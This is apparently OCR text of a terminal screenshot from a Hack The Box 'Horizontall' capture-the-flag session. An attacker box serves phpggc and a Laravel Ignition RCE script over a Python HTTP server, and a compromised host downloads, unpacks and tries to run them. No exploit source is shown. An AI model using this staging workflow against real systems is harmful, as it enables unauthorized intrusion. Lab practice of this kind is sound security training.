 QTerminal
16 Jan 2022 | 10:28 AM
strapi@horizontall: /tmp/tests
File Actions Edit View Help
2022-01-16 09:47:35 Incoming Data Channel: Using 256 bit messag
HMAC authentication
2022-01-16 09:47:35 Control Channel: TLSv1.3, cipher TLSv1.3 TL
4, 2048 bit RSA
adding: phpggc/.git/logs/refs/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/HEAD (deflated 2
8%)
adding: phpggc/.git/logs/refs/heads/ (stored 0%)
adding: phpggc/.git/logs/refs/heads/master (deflated 28%)
adding: phpggc/.git/logs/HEAD (deflated 28%)
adding: phpggc/.git/config (deflated 34%)
adding: phpggc/test-gc-compatibility.py (deflated 66%)
adding: phpggc/README.md (deflated 74%)
adding: phpggc/Dockerfile (deflated 15%)
adding: phpggc/templates/ (stored 0%)
adding: phpggc/templates/gadgets.php (stored 0%)
adding: phpggc/templates/chain.php (deflated 37%)
adding: phpggc/phpggc (deflated 21%)
mimidz@joko:~/Documents/HTB/machines/Horizontall$ ls
50239.py linpeas-output.txt
dirb-output.txt nmap-output.txt
horizontalLocalHost:1337.html note.txt
horizontalLocalHost:8000.html phpggc
key phpggc.zip
key.pub wfuzz-output.txt
laravel-ignition-rce.py
mimidz@joko:~/Documents/HTB/machines/Horizontall$ python3 -m ht
tp.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.105 - - [16/Jan/2022 10:25:32] "GET /phpggc.zip HTTP/1
.1" 200 -
10.10.11.105 - - [16/Jan/2022 10:25:53] "GET /laravel-ignition-
rce.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
mimidz@joko:~/Documents/HTB/machines/Horizontall$
mimidz@joko:~/Documents/HTB/machines/Horizontall$
creating: phpggc/.git/refs/tags/
creating: phpggc/.git/info/
inflating: phpggc/.git/info/exclude
inflating: phpggc/.git/packed-refs
extracting: phpggc/.git/HEAD
inflating: phpggc/.git/description
inflating: phpggc/.git/index
creating: phpggc/.git/branches/
creating: phpggc/.git/logs/
creating: phpggc/.git/logs/refs/
creating: phpggc/.git/logs/refs/remotes/
creating: phpggc/.git/logs/refs/remotes/origin/
inflating: phpggc/.git/logs/refs/remotes/origin/HEAD
creating: phpggc/.git/logs/refs/heads/
inflating: phpggc/.git/logs/refs/heads/master
inflating: phpggc/.git/logs/HEAD
inflating: phpggc/.git/config
inflating: phpggc/test-gc-compatibility.py
inflating: phpggc/README.md
inflating: phpggc/Dockerfile
creating: phpggc/templates/
extracting: phpggc/templates/gadgets.php
inflating: phpggc/templates/chain.php
inflating: phpggc/phpggc
strapi@horizontall:/tmp/tests$ ls
laravel-ignition-rce.py phpggc phpggc.zip
strapi@horizontall:/tmp/tests$ cd phpggc/
strapi@horizontall:/tmp/tests/phpggc$ ls
Dockerfile gadgetchains lib LICENSE phpggc README.md templates test-gc-compatibility.py
strapi@horizontall:/tmp/tests/phpggc$ cd ..
strapi@horizontall:/tmp/tests$ python3 laravel-ignition-rce.py
Traceback (most recent call last):
File "laravel-ignition-rce.py", line 11, in <module>
from dataclasses import dataclass
ModuleNotFoundError: No module named 'dataclasses'
strapi@horizontall:/tmp/tests$ nano laravel-ignition-rce.py
strapi@horizontall:/tmp/tests$